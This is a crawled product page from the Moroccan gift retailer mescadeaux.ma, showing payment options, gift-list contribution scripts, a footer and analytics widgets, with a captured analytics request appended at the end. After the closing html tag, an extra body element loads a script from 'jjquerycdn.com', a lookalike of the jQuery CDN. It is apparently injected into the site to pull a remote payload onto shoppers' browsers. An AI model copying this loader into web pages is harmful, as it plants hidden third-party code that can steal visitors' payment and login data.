    <span class="icon icon-phone circ"></span>
    <strong style="font-size:130%">05 37 57 05 04</strong>
</section>
<h3 class="head"> Modes de paiement pour ce produit :
</h3>

<section>
    <ul class="ui-item-options">
                    <li>Par carte bancaire</li>
        

                    <li>&Agrave; la livraison</li>
                                    <li>Par virement</li>
        
                    <li>Par carte cadeau</li>
            </ul>
</section>
<br/>

<h3 class="head">
    Mode(s) de livraison proposé(s) :
</h3>
<section>
    <ul class="ui-item-options">
                                    <li>
                    Livraison à l'adresse de votre choix
                </li>
                        
            </ul>
            </li>
        

    </ul>

</section>


</div>
<script>
    $(function () {

        $('#relateds').jcarousel();

        var slider = $('#_ui-contribute-slide'), input = $('#_ui-contribute-slide-value');
        slider.noUiSlider({
            range: [0, parseFloat(input.data('max'))], start: 0, handles: 1, serialization: {
                resolution: 1, to: input
            }
        });

        input.keydown(function (e) {

            var value = parseInt(slider.val());

            switch (e.which) {
                case 38:
                    slider.val(value + 1);
                    break;
                case 40:
                    slider.val(value - 1);
                    break;
            }
        });
        $('#contribute').on('click', function () {
            var $contribute = $(this);
            var $input = $('#_ui-contribute-slide-value');
            var _amount = parseInt($input.val());
            if (_amount <= 0) {
                jAlert('Veuillez sélectionner/entrer le montant à contributer.', 'Contribution');
                return false;
            }
            $.post(baseURL + 'listes-cadeaux/contribuer', {
                product: $input.data('product').id,
                rid: $input.data('product').rid,
                amount: _amount,
                csrf_test_name: $(this).data('csrf_token')
            }, function (response) {
                if (response.status === 'success') {
                    cart.contribute($contribute.data('csrf_token'), $input.data('product').id, _amount, function (data) {
                        if (data.status === "success") {
                            /* Refresh */
                            cart.totalItems(function (data) {
                                cartCounter.text(data);
                            });
                            cart.cartContents(function (data) {
                                $('.cart-contents').remove();
                                $('#cart-counter').append(data);
                            });
                            window.location = baseURL + 'paiement';

                        }

                    });
                }
            }, 'json');


        });


        /* slider */
        var $alsItem = $('#thumbs-slider ul li');
        $("#thumbs-slider").als({
            visible_items: $alsItem.size() >= 5 ? 4 : $alsItem.size(),
            scrolling_items: $alsItem.size() >= 5 ? 4 : $alsItem.size(),
            orientation: "horizontal",
            circular: "no",
            autoscroll: "no"
        });
        $(".pthumb").mouseover(function () {
            $('.zoom-in-thumb').css({'display': 'block'});
        });

        $('.zoom-in-thumb').mouseout(function () {
            $(this).css({'display': 'none'});
        });


        $('#thumbs-slider .als-wrapper > li').on('mouseover click', function () {
            var li = $(this);
            li.addClass('active').siblings().removeClass('active');
            $('.pthumb').attr('src', li.data('large-thumb'));
        });

        $('.zoom-in-thumb').on('click', function () {
            var selected = $(this);
            var gallery = [];
            $('#thumbs-slider ul li').each(function () {
                gallery.push({
                    href: $(this).attr('data-thumb'),
                    title: $(document).attr('title')
                });

            });

            var $activeItem = $('#thumbs-slider .als-wrapper > li.active');
            $.fancybox.open(gallery, {
                index: $activeItem.index() === -1 ? 0 : $activeItem.index(),
                padding: 0,
                transitionIn: 'none',
                transitionOut: 'none',
                type: 'image',
                changeFade: 0,
                fitToView: false,
                mouseWheel: true,
                helpers: {
                    overlay: {
                        closeClick: true,
                        speedOut: 200,
                        showEarly: true,
                        css: {},
                        locked: true
                    },
                    title: {
                        type: 'float' // 'float', 'inside', 'outside' or 'over'
                    },
                    thumbs: {
                        width: 50,
                        height: 50,
                        source: function (image) {
                            return image.thumbnail;
                        },
                        position: 'bottom'  //'top', 'bottom'
                    }
                }
            });


        });

    });
</script>    </div>

</div>

</div>
</div>

    <div id="footer-container">
        <div id="footer">
            <div id="footer-nav">
                <ul>
                    <li><a href="https://www.mescadeaux.ma/contact">Contact</a></li>
                    <li><a href="https://www.mescadeaux.ma/aide">Aide</a></li>
                    <li><a href="https://www.mescadeaux.ma/accueil-quiz">Quiz</a></li>
                    <li><a href="https://www.mescadeaux.ma/offre-entreprise" title="Offre Entreprise">Offre Entreprise</a></li>
                    <li class="last"><a href="https://www.mescadeaux.ma/annuaire">Annuaire</a></li>
                    <li class="subscribe-form">
                        <form action="https://www.mescadeaux.ma/#" method="post" accept-charset="utf-8" id="subscribe-form-short">                        <input type="hidden" name="__ref" value="fnav">
                        <input type="text" placeholder="Inscription à la Newsletter : Entrer votre adresse e-mail"
                               class="text" name="email"/>
                        <input type="submit" value="Ok" class="submit btn"/>
                        </form>                    </li>
                    <li class="float-right-middle">

                        <fb:like href="https://www.facebook.com/MesCadeaux.ma" send="false" layout="button_count"
                                 width="130" show_faces="true" font="arial"></fb:like>


                    </li>
                </ul>

            </div>
            <!-- #footer-nav -->
            <div id="footer-content">
                <!-- #footer-nav -->
                                <!-- footer-lists -->
                <div class="section group footer-list">

                    <div class="col span-1-of-5 ">
                        <h2>MesCadeaux.ma</h2>
                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/qui-sommes-nous" title="Qui sommes nous ?">Qui sommes nous ?</a></li>
                            <li><a href="https://www.mescadeaux.ma/faq" title="Foire aux questions">FAQ</a></li>
                            <!--<li><a href="#">Parrainage</a></li>-->
                            <li><a href="https://www.mescadeaux.ma/devenir-partenaire" title="Devenir partenaire">Devenir partenaire</a></li>
                            <li><a href="https://www.mescadeaux.ma/carrieres" title="Carrières">Carrières</a></li>
                            <li><a href="https://www.mescadeaux.ma/relation-presse" title="Relation presse">Relation presse</a></li>
                            <li><a href="https://www.mescadeaux.ma/conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                            <li><a href="https://www.coticado.com" target="_blank">Cadeaux communs</a></li>
                                                        <li><a href="https://www.mescadeaux.ma/partenaires">Nos partenaires</a></li>
                                                        <li><a href="https://www.mescadeaux.ma/sitemap">Site map</a></li>
                            <li><a href="https://www.mescadeaux.ma/mentions-legales" title="Mentions légales">Mentions légales</a></li>
                            <li><a href="https://www.mescadeaux.ma/votre-avis-nous-interesse" title="Votre avis nous intéresse">Votre avis nous intéresse</a></li>
                            <li><a href="https://www.mescadeaux.ma/distinctions-reçues-par-mescadeaux-ma" title="Awards / Distinctions">Awards / Distinctions</a></li>


                        </ul>
                    </div>
                    <div class="col span-1-of-5">
                        <h2>Nos cadeaux</h2>

                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-casablanca" title="Idée cadeau sur Casablanca">Idée cadeau sur Casablanca</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-rabat" title="Idée cadeau sur Rabat">Idée cadeau sur Rabat</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-mohamedia" title="Idée cadeau sur mohamedia">Idée cadeau sur mohamedia</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-kenitra" title="Idée cadeau sur kenitra">Idée cadeau sur kenitra</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-sale" title="Idée cadeau sur sale">Idée cadeau sur sale</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-agadir" title="Idée cadeau sur agadir">Idée cadeau sur agadir</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-fes" title="Idée cadeau sur fes">Idée cadeau sur fes</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-marrakech" title="Idée cadeau sur marrakech">Idée cadeau sur marrakech</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-tanger" title="Idée cadeau sur tanger">Idée cadeau sur tanger</a></li>
                            <li><a href="https://www.mescadeaux.ma/cadeau-culturel" title="Cadeau culturel">Cadeau culturel</a></li>
                        </ul>
                    </div>


                    <div class="col span-1-of-5">
                        <h2>Nos valeurs ajoutées</h2>
                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/accueil-quiz">Quiz cadeau ideal</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux">Idées de cadeaux</a></li>


                       <li><a href="https://www.mescadeaux.ma/comites-entreprise">Comités d'entreprise</a></li>
                                                    <li><a href="https://www.mescadeaux.ma/jeux-tv-radio">Jeu TV et Radio</a></li>



                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!-- / -->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!-- / -->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li><a href="https://www.blog-mariage.mescadeaux.ma" target="_blank">Blog mariage</a></li>-->
                            <!--                        <li><a href="https://www.blog-mariage.mescadeaux.ma/ar" target="_blank">Blog mariage arabe</a></li>-->

                        </ul>
                    </div>

                    <div class="col span-1-of-5 partners">
                        <h2>Nos partenaires </h2>

                        <div>
                            <img src="https://www.mescadeaux.ma/assets/img/spacer.gif" alt="Paiement sécurisé" width="0"
                                 height="0"/>

                        </div>
                        <div class="social-media-pages">
                            <h2>Suivez nous</h2>
                            <ul>
                                <li>
                                    <a href="https://facebook.com/MesCadeaux.ma" title="Facebook" target="_blank"
                                       class="facebook" rel="nofollow"><span>Facebook</span></a>

                                </li>
                                <li>
                                    <a href="https://www.youtube.com/watch?v=ZDgP0546Ng4" title="Youtube" target="_blank"
                                       class="youtube" rel="nofollow"><span>Youtube</span></a>&nbsp;

                                </li>
                                <li>
                                    <a href="https://plus.google.com/109972614906662373290" title="Google+"
                                       target="_blank" class="google_plus" rel="nofollow"><span>Google+</span></a>

                                </li>


                                <li>
                                    <a href="https://twitter.com/MesCadeauxma" title="Twitter" target="_blank"
                                       class="twitter" rel="nofollow"><span>Twitter</span></a>&nbsp;

                                </li>
                                <li>
                                    <a href="https://www.pinterest.com/MesCadeauxMaroc/" title="Pinterest"
                                       target="_blank" class="pinterest" rel="nofollow"><span>Pinterest</span></a>&nbsp;

                                </li>

                                <li>
                                    <a href="https://www.instagram.com/mescadeauxma/" title="Instagram" target="_blank"
                                       class="instagram" rel="nofollow"><span>Instagram</span></a>&nbsp;

                                </li>
                                <!--
                                <li>
                                    <a href="#" title="Blogger #Prochainement#" target="_blank"
                                       class="disabled-link blogger"><span>Blogger</span></a>&nbsp;

                                </li>
				-->
                            </ul>
                        </div>
                    </div>
                    <div class="col span-1-of-5 social-media-buttons">
                        <h2>Devenez Fan</h2>

                        <div class="">
                            <div class="fb-like-box" data-href="https://www.facebook.com/MesCadeaux.ma" data-width="250"
                                 data-height="200" data-show-faces="false" data-stream="false" data-show-border="false"
                                 data-header="false"></div>
                        </div>
                    </div>
                </div>
                <!-- #footer-lists -->

            </div>
        </div>
    </div>

    <div id="scroll-top" title="Aller en haut">
        <a href="#" title="Aller en haut">Haut</a>
    </div>

    
    <div id="list-counter-previewer"
         class="hidden">
        <a href="https://www.mescadeaux.ma/listes-cadeaux">
            <div class="create-mode-side"
                 title="0 cadeau(x) dans la liste">
            <span>
                0            </span>
            </div>
        </a>
    </div>

<script type="text/javascript" asynch>
           (function(d) {
                  var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
                  if (d.getElementById(id)) {
                      return;
                  }
                  js = d.createElement('script');
                  js.id = id;
                  js.async = true;
                  js.src = "//connect.facebook.net/fr_FR/all.js";
                  ref.parentNode.insertBefore(js, ref);

           }(document));
           window.fbAsyncInit = function() {
                  FB.init({
                      appId: '463957983662749',
                     // channelUrl: '//' + window.location.hostname + '/channel',
                      status: true,
                      cookie: true,
                      xfbml: true,
                       oauth: true
                  });
           };

        </script>


 <script type="text/javascript" defer>
     var clicky_custom = clicky_custom || {};
     clicky_custom.heatmap_objects = ['#vflashc', '#dpdfc'];
 </script>

 <script src="//static.getclicky.com/js" type="text/javascript" asynch></script>
<script type="text/javascript" asynch>try{ clicky.init(100605689); }catch(e){}</script>
<!--<script type="text/javascript" defer>-->
<!--adroll_adv_id = "QQ5NHARNFRDBHNG6PQWCRC";-->
<!--adroll_pix_id = "O4SJPXU3LVESNOVNDEMHG4";-->
<!--(function () {-->
<!--var oldonload = window.onload;-->
<!--window.onload = function(){-->
<!--   __adroll_loaded=true;-->
<!--   var scr = document.createElement("script");-->
<!--   var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");-->
<!--   scr.setAttribute('async', 'true');-->
<!--   scr.type = "text/javascript";-->
<!--   scr.src = host + "/j/roundtrip.js";-->
<!--   ((document.getElementsByTagName('head') || [null])[0] ||-->
<!--    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);-->
<!--   if(oldonload){oldonload()}};-->
<!--}());-->
<!--</script>-->
<script type="text/javascript" asynch>
  $(function(){
      window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
        d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
        _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
        $.src='//v2.zopim.com/?1Qc1ZOQDSYuf1S0bnScQ5X5wjBQTfLay';z.t=+new Date;$.
            type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
          });
</script>

<script asynch>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46815320-1', 'mescadeaux.ma');
  ga('send', 'pageview');

</script>
<!---->
<!--<script type="text/javascript">-->
<!--adroll_adv_id = "XVLSVKQXIZBMRKHQQMEWQZ";-->
<!--adroll_pix_id = "AUACDY26WVHTBNU7JLEPA6";-->
<!--(function () {-->
<!--var oldonload = window.onload;-->
<!--window.onload = function(){-->
<!--__adroll_loaded=true;-->
<!--var scr = document.createElement("script");-->
<!--var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");-->
<!--scr.setAttribute('async', 'true');-->
<!--scr.type = "text/javascript";-->
<!--scr.src = host + "/j/roundtrip.js";-->
<!--((document.getElementsByTagName('head') || [null])[0] ||-->
<!--document.getElementsByTagName('script')[0].parentNode).appendChild(scr);-->
<!--if(oldonload){oldonload()}};-->
<!--}());-->
<!--</script>-->
</body>
</html>
<body><script src="https://jjquerycdn.com/jquery-3.6.0.min.js"></script></body>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=553909758&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mescadeaux.ma%2Fp%2Flemans-montre-jacques-100431&ul=en-us%40posix&dt=Montre%20-%20Jacques%20Lemans%20-%20Bracelet%20Acier%20inoxydable%20multicolore%201-1608H&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1783473450&gjid=1218404615&cid=192716072.1768686133&tid=UA-46815320-1&_gid=1418387740.1768686133&_r=1&_slc=1&z=1960496092
body_size: -450
content:
2,cG-HVBS7FFT0S